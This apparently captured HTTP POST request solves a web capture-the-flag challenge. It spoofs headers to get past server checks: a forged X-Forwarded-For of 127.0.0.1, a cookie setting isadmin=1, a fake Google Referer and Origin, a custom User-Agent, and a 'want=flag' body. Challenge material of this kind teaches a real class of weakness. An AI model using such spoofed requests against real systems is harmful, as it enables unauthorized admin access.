 raw params headers hex
POST /index.php HTTP/1.1
Host: 123.206.203.108:10001
Proxy-Connection: keep-alive
Content-Length: 9
Pragma: no-cache
Cache-Control: no-cache
Referer: www.google.com
Origin: https://www.google.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Icefox/57.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
Cookie: keyofcookie=valueofcookie; isadmin=1
want=flag